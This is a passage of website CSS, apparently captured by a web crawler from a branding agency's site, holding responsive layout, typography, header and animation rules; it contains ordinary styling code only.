0;height:auto;width:70%}.hd_tpsc{text-align:center;position:relative;z-index:1}.rdc_mr{text-align:center}.rdc_mr .nxt_bt{margin-right:6px;margin-left:0}.hd_blg{padding:20px 10px 10px}.test_sec:before{opacity:.1;width:100%}.test_sec:after{opacity:0;display:none}.head_com{font-size:22px;line-height:26px;margin-bottom:10px;letter-spacing:1px}.doc_sur{padding:20px 0 0}.img_allft{margin:0 0}.overlay_doc{height:auto;transform:scale(1)}.vdo_icn{bottom:33%;left:40%}.foot_lnks ul li:first-child{display:block;padding:0 0 10px;font-size:20px;color:#fcb01a}.hd_onclc{display:none}.flx_bg{display:inline-block;width:100%}.foot_lnks{width:50%;float:left}.foot_lnks:nth-of-type(3n){padding:0}.btm_fot_intr{width:50%;display:inline-block;float:left}.btm_fot_intr:nth-of-type(3n){padding:0;width:100%}.foot_lnks ul{padding:30px 0 0}.cas_hd{font-size:22px;padding:27px 0 10px}.side-panel{display:none;left:0;position:fixed;width:100%;height:100%}.addpnnl{display:block}.body_shift{transform:translateX(-100%)}.contry{padding:0 20px 0 20px}.med_cop{padding:0 20px 0 35px;margin:20px 0;position:relative;z-index:2}.alt_mnu{width:50%}.medi_menu{padding:0 35px 30px}.med_cop p{font-weight:700;text-align:left;padding-right:20px;font-size:15px}.medi_menu ul li{text-align:left}.tp_mnu{line-height:32px}.flag_inn p{padding:0 10px 15px;text-align:left;font-size:22px}.flag_cnty{display:inline-block;text-align:left;padding-left:14px}.hd_frm{padding:0 0 30px}.form_quote{padding:0 40px;overflow:auto}.hd_hlp{font-size:18px}.clnt_itm{filter:grayscale(0%);opacity:1}.form_intrnl{width:100%;display:inline-block;height:100%}.medDlv_wrpr{margin-top:30px}}@media (max-width:600px){.to_mid{bottom:0;left:0;padding:20px}.img_srv{height:auto}.bg_intl_pg{width:45%;margin-left:10px;margin-right:10px}.rgt_cntm{padding:0 20px 25px;margin-top:0}.faq_intrl{width:100%;margin:0;margin-bottom:30px;padding:25px}.srv_inwrp{width:100%;margin-bottom:30px}.que_ev .tlt_icn{padding:0 0 10px;font-size:20px}.servcs_sld{width:100%;margin-bottom:0}.user-input-wrp{width:44%;margin-right:21px}.user-text{width:100%}.srv_inwrp:nth-child(even){margin-left:0}.list_int{position:relative;width:100%}.main_cse{padding-bottom:40px}.alt_mnu{width:100%}.list_int:before{display:none}.list_int{display:none}.tp_mnu:before{display:none}.flag_cnty img{width:10%;margin-bottom:10px;margin-right:10px}.tp_mnu:after{display:none}.ad_fst{height:auto}.foot_lnks{width:100%;float:left}.img_hdd{display:none}.in_line{font-size:24px}.service_sec{padding:20px 0 20px}.org{font-size:18px}.folw_mnu{padding:8px 0}.tlt_toch{font-size:22px}.i_dtl{display:none}.strtUp_wrpr{padding:20px 0 10px}}@media (max-width:480px){.medToDctr,.medToDctr3{margin-top:20px}.medDlv_wrpr{margin-top:10px}.meddv2{margin-top:30px}.window-height-bg{height:644px!important}.faq_wrp_cont{height:auto!important}.abt_pg{padding:10px 0 20px}.head_com{padding:20px}.medDlv_wrpr .head_com{padding:0 20px}.strtUp_wrpr .head_com{padding:0 20px}.cas_hd{font-size:18px}.rd_cse{font-size:15px}.owl-theme .owl-dots .owl-dot span{width:8px;height:8px;margin:5px 4px}.tlt_icn{font-size:20px;line-height:25px}.bg_intl_pg{width:100%;margin-left:0;margin-right:0}.bg_intl_pg .img_blg_idx{height:auto}.faq_intrl{margin-bottom:15px;padding:15px}.hd_tpsc h1{font-size:18px}.pra_dtl{padding:20px 20px 20px;height:auto}.head_srvc{font-size:18px;line-height:25px}.wht_srv .head_srvc{padding-bottom:0;line-height:26px}.sub_hd_srv{font-size:16px;line-height:22px}.line_banner{font-size:16px}.form_quote{padding:0 20px}.p_doc p{font-size:16px;line-height:20px;letter-spacing:0;text-shadow:0 0}.form_intrnl input{padding:21px 0 0;font-size:14px;margin-bottom:19px}.but_inpt input{padding:6px 25px}.tab_inn_exp{margin-top:20px;margin-bottom:20px}.ct_wtht{font-size:13px;line-height:24px}.spn span:before{width:9px;height:9px;top:11px}.serv_hdtw p{margin-top:10px}.spn span:after{width:9px;height:0;top:26px;left:3px}.form_intrnl textarea{font-size:14px;height:36px;width:100%}.test_sec{padding:40px 0 30px}.test_sec .head_com{padding:0 0 15px}.alt_mnu li a{font-size:19px;line-height:30px;font-weight:700}.user-input-wrp{width:100%;margin-right:21px}.tlt_toch{font-size:20px}.medi_menu{padding:0 25px 30px}.vdo_icn{left:38%}.hd_sld h2{font-size:18px;line-height:28px}.indx h1{font-size:18px;text-align:center}.close{margin-right:10px;margin-top:10px}.flag_inn p{font-size:19px;padding:0 6px 15px}.flag_cnty img{width:22%;margin-bottom:12px;margin-right:12px}.flag_cnty{padding-left:8px}.med_cop p{padding-right:0}.med_cop{padding:0 20px 0 26px}.ul_clss{padding:0}.ul_clss p,.ul_clss ul{margin-top:10px}}.designtagsser{margin-top:20px;font-size:17px;background:#e7e7e7;padding:10px;color:#efaf18;line-height:27px;position:relative}.designtaglink{color:#000;text-decoration:none;cursor:pointer;font-size:14px}.clsboldhi{font-weight:700;letter-spacing:1px}.noblgfound{width:100%;text-align:center;float:left;color:#efaf18;margin:20px}.ibrandoxWebLoading{margin-top:20px;display:block}.user-input-wrp.user-text.but_inpt a{background:0 0;border:0;padding:0}.head_srvc h3{font-size:20px;line-height:24px}.serv_hdtw ul{list-style:disc;margin:25px}.Cntct-Numbr{width:calc(100% - 40px)}label.PhnTxt{left:50px;top:6px}label.PhnTxt.hasVal{top:-15px}.country-phone .floating-label{margin-left:0}.blog_dtl h2{font-size:25px;font-weight:500;margin:20px 0 0;line-height:30px;font-family:"poppinsmedium"}.blog_dtl h3{font-size:22px;font-weight:500;margin:20px 0 0;line-height:25px;font-family:"poppinsmedium"}.blog_dtl h4{font-size:20px;font-weight:500;margin:20px 0 0;font-family:"poppinsmedium"}.blog_dtl h5{font-size:18px;font-weight:500;margin:20px 0 0;font-family:"poppinsmedium"}.blog_dtl h6{font-size:16px;font-weight:500;margin:20px 0 0;font-family:"poppinsmedium"}.blog_dtl a{color:#fcb01a;font-weight:600}.blog_dtl ul{margin-left:20px}.blog_dtl ol{margin-left:20px;list-style-type:decimal}.blog_dtl ol li{list-style-type:decimal;margin:10px 0;margin-left:25px}.blog_sec .bg_intl{vertical-align:top}.mre_srv .container{position:relative;z-index:1}.serv_hdtw::after,.serv_hdtw:before{content:"";display:table;clear:both}.list_srv .container{position:relative;z-index:1}.serv_hdtw ul{list-style:none}.wrpr_brand{display:inline-block;position:relative;width:100%;height:calc(100vh - (var(--bottomfooter) + var(--upperfooter)));margin-top:calc(var(--bottomfooter) + var(--upperfooter))}.brand_prd{display:inline-block;width:100%;vertical-align:middle;height:100%}.brand_inprd{width:100%;height:100%}.brand_inprd .owl-stage-outer,.brand_inprd .owl-stage,.brand_inprd .owl-item{height:100%}.item_prd_brnd{width:100%;height:100%}.brand_inprd .owl-item img{display:block;width:100%;object-fit:cover;height:100%;z-index:2}.brand_inprd .owl-nav{position:absolute;bottom:90px;right:40px}.rgt_brdsw{border:solid #fff;border-width:0 3px 3px 0;display:inline-block;padding:6px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.lft_brdsw{border:solid #fff;border-width:0 3px 3px 0;display:inline-block;padding:6px;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.brand_inprd .owl-nav [class*="owl-"]{color:#fff;font-size:14px;margin:0;padding:12px 15px 0;background-image:linear-gradient(#0f0e0c,#7a7a78,#050304);display:inline-block;cursor:pointer;border-radius:0;border-bottom:6px solid #070803}.brand_inprd .owl-nav [class*="owl-"]:hover{background:#070803;color:#fff;text-decoration:none}.tab-content{display:none;background:#ededed;width:100%;height:100%}.tab-content.current{display:inherit;animation:smoFct-fade 2s;animation-timing-function:linear;animation-delay:1s;animation-fill-mode:forwards;animation-iteration-count:1;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards}@-webkit-keyframes smoFct-fade{from{opacity:0}to{opacity:1}}.hover_out{position:absolute;left:58px;top:0;background:#fcb01a;width:0%;z-index:-1;height:50px;display:flex;align-items:center;transition:width 1s ease-in-out;overflow:hidden}.sld_nmw{padding:0 15px;font-size:12px;text-transform:uppercase;color:#000;font-weight:700;line-height:18px}.owl-carousel .owl-stage-outer .hover_out{overflow:visible}.tab-content2{display:none;width:100%;height:100%}.current2{display:block}.hover_oncls{position:absolute;top:188px;left:99px}.logoIn{width:200px;display:block;margin:auto;height:100%;display:flex;align-items:center}.sec{width:300px}.slide-wrapper{display:-webkit-box}.slide-image-container{width:30%}.clic_brnd{display:block;position:fixed;top:50%;translate:0 -50%;left:0;width:12%;display:flex;align-items:center;z-index:1}.slide-text-container{width:70%}.activeshw .hover_out{width:140px}.slider .item:hover .hover_out{width:140px}.slick-prev.slick-arrow{position:absolute;top:280px;left:500px;z-index:10}.slick-next.slick-arrow{position:absolute;top:610px;left:500px;z-index:10}.slider .item{position:relative}.slider .item:nth-child(even) .img_ylw_brd{background:#ffd045}.item:nth-child(even) .hover_out{background:#ffd045}.slider .img_ylw_brd{position:relative;background:#fcb01a;width:68px;height:50px;display:flex;cursor:pointer}.slider .item .img_ylw_brd img{width:42px;height:42px;object-fit:contain;margin:auto}.slider .item.slick-animate{opacity:1;z-index:99}.slick-arrow{display:flex;position:absolute;width:69px;height:50px;z-index:1;background:#fcb01a}.slick-arrow img{margin:auto;display:block;transform:rotate(-90deg);cursor:pointer}.nav-up{top:-52px}.nav-dw{bottom:-52px}.brand_inprd .owl-item .logoIn img{height:auto}.shwTxt{display:none;position:absolute;top:29%;right:0;width:auto;text-align:center;color:#fff;background-image:linear-gradient(#17262d,#345565,#17262d);padding:6px 20px;margin:auto;z-index:3}@media (max-width:1400px){.clic_brnd{width:16%}.slide-text-container,.activeshw .hover_out,.slider .item:hover .hover_out{width:60%}}@media (max-width:991px){.clic_brnd{width:20%}}@media (max-width:767px){.clic_brnd{width:100%;height:50px!important;display:inline-block;position:unset}.shwTxt{display:block;color:#000;background:#fff;position:relative;top:0;padding:20px 0}.brand_inprd .owl-nav{width:100%;margin-top:0;right:0;bottom:-80px}.brand_inprd{background:#fff}.brand_prd{height:auto!important}.nav-dw{bottom:unset;left:0;top:0}.nav-up{top:0;right:0}.hover_out{left:0;top:0}.slide-text-container{width:100%}.activeshw .hover_out{width:100%;display:none}.slider .item:hover .hover_out{width:100%}.slider,.slick-slider,.slick-list{height:100%}.slider .img_ylw_brd{width:100%;height:48px;background:#ffdb4c;border-right:1px solid #fff}.slick-arrow img{transform:none}.brand_inprd .owl-item img{object-fit:contain;margin:0}.slick-arrow{height:48px;width:48px}.brand_inprd .owl-nav [class*="owl-"]{padding:10px;margin-left:10px;font-size:7px;margin-bottom:0;line-height:0;border:0}.lft_brdsw,.rgt_brdsw{border-width:0 1px 1px 0;padding:10px}.slick-active.activeshw.current .img_ylw_brd{background:#e8e8e8}}#callpage .cp-widget-button{display:none!important;opacity:0!important;pointer-events:none!important;user-select:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.medibrandox.com/asset/sass/style.css
body_size: 48930
content:
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  list-style: none;
  box-sizing: border-box;
}

body, html {
  font-family: "poppinsregular";
  font-size: 16px;
  line-height: 24px;
  height: 100%;
  color: #000;
  --bottomfooter: 66px;
  --upperfooter: 44px;
}
@media (max-width: 767px) {
  body, html {
    --bottomfooter: 52px;
    --upperfooter: 49.77px;
  }
}
body::-webkit-scrollbar, html::-webkit-scrollbar {
  width: 3px;
  background: #fff;
}
body::-webkit-scrollbar-track, html::-webkit-scrollbar-track {
  box-shadow: none;
}
body::-webkit-scrollbar-thumb, html::-webkit-scrollbar-thumb {
  background-color: #000;
  outline: 0;
}
body.overfloy-y-hidden, html.overfloy-y-hidden {
  padding-right: 3px;
}

a[href] {
  text-decoration: none;
  color: #000;
  font-family: "poppinsmedium";
  transition: 0.5s ease;
  cursor: pointer;
}

p, a {
  font-size: 16px;
  line-height: 24px;
}

p a {
  font-family: "poppinsregular" !important;
  font-weight: normal;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
  transition: 0.5s ease;
}

.container {
  max-width: 1180px;
  width: 100%;
  margin: 0 auto;
}
@media (max-width: 1366px) {
  .container {
    padding: 0 15px;
  }
}
@media (max-width: 1230px) {
  .container {
    padding: 0 20px;
  }
}
@media (max-width: 675px) {
  .container {
    padding: 0 15px;
  }
}
@media (max-width: 675px) {
  .container.container2 {
    padding-right: 0;
  }
}

.container-fluid {
  padding: 0 25px;
  display: block;
  margin: 0 auto;
}
@media (max-width: 991px) {
  .container-fluid {
    padding: 0 15px;
  }
}

h1, h2, h3 {
  color: #000;
  font-family: "montserratextrabold";
}

h4, h5, h6 {
  font-family: "poppinsmedium";
}

h1 {
  font-size: 48px;
  line-height: 52px;
}
@media (max-width: 1366px) {
  h1 {
    font-size: 42px;
    line-height: 46px;
  }
}
@media (max-width: 1140px) {
  h1 {
    font-size: 34px;
    line-height: 38px;
  }
}
@media (max-width: 1024px) {
  h1 {
    font-size: 30px;
    line-height: 34px;
  }
}
@media (max-width: 991px) {
  h1 {
    font-size: 26px;
    line-height: 30px;
  }
}

h2 {
  font-size: 50px;
  line-height: 63px;
}

h3 {
  font-size: 35px;
  line-height: 38px;
}
@media (max-width: 1300px) {
  h3 {
    font-size: 30px;
    line-height: 33px;
  }
}
@media (max-width: 1140px) {
  h3 {
    font-size: 26px;
    line-height: 29px;
  }
}
@media (max-width: 767px) {
  h3 {
    font-size: 24px;
    line-height: 26px;
  }
}

h4 {
  font-size: 24px;
  line-height: 30px;
}
@media (max-width: 1366px) {
  h4 {
    font-size: 22px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  h4 {
    font-size: 18px;
    line-height: 18px;
  }
}

h5 {
  font-size: 20px;
  line-height: 1;
}
@media (max-width: 1300px) {
  h5 {
    font-size: 18px;
  }
}

h6 {
  font-size: 18px;
  line-height: 24px;
}
@media (max-width: 1024px) {
  h6 {
    font-size: 16px;
    line-height: 22px;
  }
}

.text-center {
  text-align: center;
}

.text-img-center {
  text-align: -webkit-center;
}

.grid {
  display: grid;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
  flex-wrap: wrap;
}

.heading h3 {
  font-size: 48px;
  line-height: normal;
}
@media (max-width: 1366px) {
  .heading h3 {
    font-size: 42px;
  }
}
@media (max-width: 1140px) {
  .heading h3 {
    font-size: 32px;
  }
}
@media (max-width: 991px) {
  .heading h3 {
    font-size: 34px;
  }
}
@media (max-width: 767px) {
  .heading h3 {
    font-size: 24px;
  }
}
.heading > h6, .heading h5 {
  font-size: 48px;
  line-height: normal;
}
@media (max-width: 1366px) {
  .heading > h6, .heading h5 {
    font-size: 42px;
  }
}
@media (max-width: 1140px) {
  .heading > h6, .heading h5 {
    font-size: 32px;
  }
}
@media (max-width: 991px) {
  .heading > h6, .heading h5 {
    font-size: 34px;
  }
}
@media (max-width: 767px) {
  .heading > h6, .heading h5 {
    font-size: 24px;
  }
}
.heading.size24 h3 {
  font-size: 24px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .heading.size24 h3 {
    line-height: 1;
  }
}
.heading.size36 h3 {
  font-size: 36px;
  line-height: 1;
}
@media (max-width: 991px) {
  .heading.size36 h3 {
    font-size: 34px;
  }
}
@media (max-width: 767px) {
  .heading.size36 h3 {
    font-size: 24px;
  }
}
.heading.size50 h2 {
  font-size: 50px;
  line-height: 50px;
}
@media (max-width: 1366px) {
  .heading.size50 h2 {
    font-size: 34px;
    line-height: 34px;
  }
}
@media (max-width: 1140px) {
  .heading.size50 h2 {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (max-width: 1024px) {
  .heading.size50 h2 {
    font-size: 34px;
    line-height: 34px;
  }
}
@media (max-width: 991px) {
  .heading.size50 h2 {
    font-size: 28px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .heading.size50 h2 {
    font-size: 24px;
    line-height: 24px;
  }
}

.custom-scroll::-webkit-scrollbar {
  width: 2px;
}
.custom-scroll::-webkit-scrollbar-track {
  box-shadow: none;
}
.custom-scroll::-webkit-scrollbar-thumb {
  background-color: #666666;
  outline: 0;
}

input, button, select {
  font-size: 16px;
  line-height: 25px;
  color: #666666;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  width: 0;
  height: 100%;
  z-index: 8;
  background: #000;
  opacity: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  transition: 0.4s ease;
}
.overlay.overlay_active {
  right: 0;
  width: 100%;
  pointer-events: all;
  opacity: 0.3;
  transition: 0.5s ease;
}

.video_icon {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.video_icon:before {
  width: 50px;
  height: 50px;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 50%;
  position: absolute;
  content: "";
  transform: translateX(-50%) translateY(-50%);
  background: #f7cc17;
  border-radius: 50%;
  display: block;
  animation: pulse-border 1500ms ease-out infinite;
}
@media (max-width: 1024px) {
  .video_icon:before {
    width: 33px;
    height: 33px;
  }
}
.video_icon img {
  width: 10px;
  position: relative;
  margin-left: 5px;
}
.video_icon.video_icon-img {
  border: none;
  height: 50px;
  width: 50px;
}
@media (max-width: 991px) {
  .video_icon.video_icon-img {
    height: 40px;
    width: 40px;
  }
}
.video_icon.video_icon-img::before {
  right: auto;
  left: 62%;
  transform: translateX(-50%) translateY(-50%);
}
.video_icon.video_icon-img img {
  width: auto;
}
.video_icon.video_icon-img img.border-img {
  width: 100%;
}
.video_icon.video_icon-img img.play-ico {
  position: absolute;
  top: 50%;
  left: 50%;
  translate: -50% -50%;
  width: 11px;
  height: auto;
}
@media (max-width: 991px) {
  .video_icon.video_icon-img img.play-ico {
    width: 9px;
  }
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 0.5;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.model .close {
  width: 35px;
  height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 15px;
  top: 10px;
  padding: 0;
  border-radius: 50px;
  background: transparent;
  cursor: pointer;
  transition: 0.5s ease;
}

.ModelPop {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 3;
}
.ModelPop .close {
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.ModelPop .close svg {
  width: 25px;
  height: 25px;
}

.Model_Video {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 7;
  background: #000;
  transform: translateY(100%);
  transition: 0.5s ease;
}
.Model_Video.is-open {
  transform: translateY(0%);
}
.Model_Video .close_model {
  filter: invert(1);
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer;
}
.Model_Video .modelBody {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.Model_Video .modelBody iframe {
  width: 90%;
  height: 85%;
  border: 0;
}

.filter-invert {
  filter: invert(1);
}

.tab-nav ul {
  text-align: center;
}
.tab-nav ul li {
  display: inline-block;
  cursor: pointer;
}

.tab-nav-content {
  position: relative;
}
.tab-nav-content .tabs {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  transition: 0s ease;
}
.tab-nav-content .tabs.active {
  transition: 0.5s ease;
  position: unset;
  opacity: 1;
  visibility: visible;
  -webkit-user-select: auto;
     -moz-user-select: auto;
          user-select: auto;
  pointer-events: all;
}

.has_flt_ttl {
  position: relative;
}
.has_flt_ttl::before, .has_flt_ttl::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
}
.has_flt_ttl::after {
  content: none;
}
.has_flt_ttl .btm_inf_flt {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
}
.has_flt_ttl .link_jtp {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.animate-ltr {
  animation: ltr 3s linear infinite;
}
@keyframes ltr {
  0% {
    transform: translateX(0px);
  }
  25% {
    transform: translateX(8px);
  }
  50% {
    transform: translateX(15px);
  }
  75% {
    transform: translateX(8px);
  }
  100% {
    transform: translateX(0px);
  }
}

.rotate360 {
  animation: rotate 8s linear infinite;
}
@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.animateToTop {
  animation: animateToTop 1s ease;
}
@keyframes animateToTop {
  0% {
    transform: translateY(100px);
    opacity: 0;
    pointer-events: none;
  }
  100% {
    transform: translateY(0px);
    opacity: 1;
    pointer-events: none;
  }
}

.animateToBottom {
  animation: animateToBottom 1s ease;
}
@keyframes animateToBottom {
  0% {
    transform: translateY(-100px);
    opacity: 0;
    pointer-events: none;
  }
  100% {
    transform: translateY(0px);
    opacity: 1;
    pointer-events: none;
  }
}

.animateToRight {
  animation: animateToRight 1s ease;
}
@keyframes animateToRight {
  0% {
    transform: translateX(-100px);
    opacity: 0;
    pointer-events: none;
  }
  100% {
    transform: translateX(0px);
    opacity: 1;
    pointer-events: none;
  }
}

.animateToLeft {
  animation: animateToLeft 1s ease;
}
@keyframes animateToLeft {
  0% {
    transform: translateX(100px);
    opacity: 0;
    pointer-events: none;
  }
  100% {
    transform: translateX(0px);
    opacity: 1;
    pointer-events: none;
  }
}

.owl-carousel .owl-stage {
  display: flex;
}
.owl-carousel .owl-stage .owl-item {
  height: auto;
}
.owl-carousel .owl-stage .owl-item .item {
  height: 100%;
}
.owl-carousel .owl-nav button, .owl-carousel .owl-dots button {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  background: none;
}

.head_srvc h3, .head_srvc h4 {
  font-family: "poppinsmedium";
  line-height: 1.3;
  margin-bottom: 15px;
}
.head_srvc h3 {
  font-size: 18px;
}

.clic_brnd {
  z-index: 3 !important;
}

header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 7;
  transition: 0.5s ease;
}
@media (max-width: 767px) {
  header {
    background: none;
  }
}
header.header-fixed {
  box-shadow: none;
}
header.header-fixed .header-wrapper .upper_header .grid .colB .call_me_btn a {
  padding: 4px 18px;
  line-height: 17px;
}
header.header-fixed .header-wrapper .bottom_header::before {
  height: 100%;
}
header.header-fixed .header-wrapper .bottom_header .grid .colB nav ul li:nth-child(2), header.header-fixed .header-wrapper .bottom_header .grid .colC nav ul li:nth-child(2) {
  margin-right: 0;
}
header.header-fixed .header-wrapper .bottom_header .grid .colB nav ul li:nth-child(2) a, header.header-fixed .header-wrapper .bottom_header .grid .colC nav ul li:nth-child(2) a {
  border-right: 1px solid #878787;
}
header .header-wrapper .upper_header {
  background: #000;
}
@media (max-width: 767px) {
  header .header-wrapper .upper_header {
    display: none;
  }
}
header .header-wrapper .upper_header a[href] {
  font-weight: 500;
}
header .header-wrapper .upper_header a, header .header-wrapper .upper_header p {
  color: #fff;
}
header .header-wrapper .upper_header .grid {
  grid-template-columns: auto auto;
  align-items: center;
}
header .header-wrapper .upper_header .grid a, header .header-wrapper .upper_header .grid p {
  font-size: 14px;
  line-height: 1;
  font-family: "poppinsmedium";
}
@media (max-width: 1024px) {
  header .header-wrapper .upper_header .grid a, header .header-wrapper .upper_header .grid p {
    font-size: 12px;
  }
}
header .header-wrapper .upper_header .grid .colA {
  display: flex;
  align-items: center;
  justify-self: start;
  gap: 18px;
}
header .header-wrapper .upper_header .grid .colA .global_drpdwn {
  position: relative;
}
header .header-wrapper .upper_header .grid .colA .global_drpdwn > a {
  padding: 15px 0;
  display: flex;
  align-items: center;
  gap: 8px;
}
@media (max-width: 1024px) {
  header .header-wrapper .upper_header .grid .colA .global_drpdwn > a {
    padding: 10px 0;
  }
}
header .header-wrapper .upper_header .grid .colA .ibdx_comp {
  position: relative;
  padding: 12px 0;
}
@media (max-width: 1024px) {
  header .header-wrapper .upper_header .grid .colA .ibdx_comp {
    padding: 10px 0;
  }
}
header .header-wrapper .upper_header .grid .colA .ibdx_comp p {
  font-weight: 500;
  display: inline-block;
  vertical-align: middle;
}
header .header-wrapper .upper_header .grid .colA .ibdx_comp p img {
  display: inline-block;
}
header .header-wrapper .upper_header .grid .colA .ibdx_comp p a {
  display: inline-block;
  vertical-align: middle;
}
header .header-wrapper .upper_header .grid .colA .ibdx_comp .arrow {
  position: absolute;
  top: 100%;
  right: 50%;
}
header .header-wrapper .upper_header .grid .colB {
  display: flex;
  align-items: center;
  justify-self: end;
  position: relative;
}
header .header-wrapper .upper_header .grid .colB ul {
  padding-right: 13em;
}
@media (max-width: 1024px) {
  header .header-wrapper .upper_header .grid .colB ul {
    padding-right: 0;
  }
}
header .header-wrapper .upper_header .grid .colB ul li {
  display: inline-block;
  vertical-align: middle;
}
header .header-wrapper .upper_header .grid .colB ul li a {
  display: block;
}
header .header-wrapper .upper_header .grid .colB ul li a.quick_inquiry_pop {
  animation: blink 1s infinite;
}
@keyframes blink {
  0% {
    color: #fff;
  }
  50% {
    color: #fcb01a;
  }
  100% {
    color: #fff;
  }
}
header .header-wrapper .upper_header .grid .colB ul li:first-child {
  margin-right: 16px;
}
header .header-wrapper .upper_header .grid .colB ul li:first-child a {
  display: flex;
  align-items: center;
  gap: 12px;
}
header .header-wrapper .upper_header .grid .colB .call_me_btn {
  position: absolute;
  right: 62px;
  top: 0;
}
@media (max-width: 1024px) {
  header .header-wrapper .upper_header .grid .colB .call_me_btn {
    display: none;
  }
}
header .header-wrapper .upper_header .grid .colB .call_me_btn a {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #000;
  padding: 6px 20px;
  border-radius: 6px;
  margin: 0 auto;
  text-align: center;
  background: #fcb01a;
  position: relative;
  font-family: "poppinsmedium";
  z-index: 3;
}
header .header-wrapper .upper_header .grid .colB .call_me_btn a::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  translate: -50% -50%;
  background: #fcb01a;
  border-radius: 6px;
  z-index: -1;
  height: 100px;
  width: 40px;
  transition: 0.5s ease;
  transform: rotate(180deg);
}
header .header-wrapper .bottom_header {
  position: relative;
  z-index: 2;
}
header .header-wrapper .bottom_header::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 0;
  background: #fff;
  z-index: 1;
  box-shadow: 0 0 10px rgba(102, 102, 102, 0.1411764706);
  transition: 0.5s ease;
}
@media (max-width: 675px) {
  header .header-wrapper .bottom_header::before {
    height: 100%;
  }
}
header .header-wrapper .bottom_header .grid {
  grid-template-columns: auto auto auto;
  justify-content: space-between;
  transition: 0.5s ease;
  align-items: center;
  position: relative;
  z-index: 2;
}
@media (max-width: 1024px) {
  header .header-wrapper .bottom_header .grid {
    grid-template-columns: 120px auto;
    padding: 10px 0;
  }
}
header .header-wrapper .bottom_header .grid .colA, header .header-wrapper .bottom_header .grid .colB, header .header-wrapper .bottom_header .grid .colC {
  transition: 0.3s ease;
}
header .header-wrapper .bottom_header .grid .colA img {
  filter: none;
}
header .header-wrapper .bottom_header .grid .colB {
  justify-self: self-start;
}
@media (max-width: 1024px) {
  header .header-wrapper .bottom_header .grid .colB {
    display: none;
  }
}
header .header-wrapper .bottom_header .grid .colB nav ul {
  text-align: center;
  margin-right: 100px;
}
@media (max-width: 1140px) {
  header .header-wrapper .bottom_header .grid .colB nav ul {
    margin-right: 0;
  }
}
header .header-wrapper .bottom_header .grid .colB nav ul li {
  display: inline-block;
  text-align: left;
  padding: 15px 0;
  position: relative;
}
header .header-wrapper .bottom_header .grid .colB nav ul li::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  background: #fcb01a;
  width: 0;
  transition: 0.5s ease;
}
header .header-wrapper .bottom_header .grid .colB nav ul li:nth-child(2) {
  margin-right: 10px;
  transition: 0.3s ease;
}
header .header-wrapper .bottom_header .grid .colB nav ul li:nth-child(1) a, header .header-wrapper .bottom_header .grid .colB nav ul li:nth-child(3) a {
  border-right: 1px solid #878787;
}
header .header-wrapper .bottom_header .grid .colB nav ul li a {
  font-family: "poppinsregular";
  display: block;
  padding: 0 20px;
  line-height: 18px;
}
@media (max-width: 1140px) {
  header .header-wrapper .bottom_header .grid .colB nav ul li a {
    font-size: 14px;
  }
}
header .header-wrapper .bottom_header .grid .colB nav ul li a span {
  display: block;
  font-size: 12px;
  font-family: "poppinsmedium";
}
header .header-wrapper .bottom_header .grid .colB nav ul li.active::after {
  width: 100%;
}
header .header-wrapper .bottom_header .grid .colC {
  display: flex;
  align-items: center;
}
header .header-wrapper .bottom_header .grid .colC .ham_menu {
  display: flex;
  flex-direction: column;
  gap: 7px 0;
  cursor: pointer;
}
@media (max-width: 1024px) {
  header .header-wrapper .bottom_header .grid .colC .ham_menu {
    gap: 5px 0;
  }
}
header .header-wrapper .bottom_header .grid .colC .ham_menu span {
  width: 100%;
  height: 2px;
  background: #000;
}
header .header-wrapper .bottom_header .grid .colC .ham_menu p {
  font-size: 14px;
  line-height: normal;
  font-family: "poppinsmedium";
}
@media (max-width: 1024px) {
  header .header-wrapper .bottom_header .grid .colC .ham_menu p {
    font-size: 12px;
  }
}

.strip-mobile {
  display: none;
}
@media (max-width: 675px) {
  .strip-mobile {
    display: block;
    background: #fff;
  }
}
.strip-mobile ul {
  display: flex;
  flex-wrap: wrap;
}
.strip-mobile ul li {
